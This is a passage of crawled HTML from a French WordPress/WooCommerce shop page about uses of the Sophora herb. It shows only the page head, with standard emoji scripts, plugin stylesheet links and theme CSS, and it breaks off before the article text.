

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labeffiplex.com/10-facons-dutiliser-le-sophora-une-herbe-de-luxe-de-linde/
body_size: 30601
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>10 façons d&#8217;utiliser le Sophora : Une herbe de luxe de l&#8217;Inde &#8211; Labeffiplex</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux" href="https://labeffiplex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux des commentaires" href="https://labeffiplex.com/comments/feed/" />
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/labeffiplex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labeffiplex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.77.1' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.77.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ag-Ogone-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ag-block-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/block.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.23.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://labeffiplex.com/wp-content/themes/nika/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-24948{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > 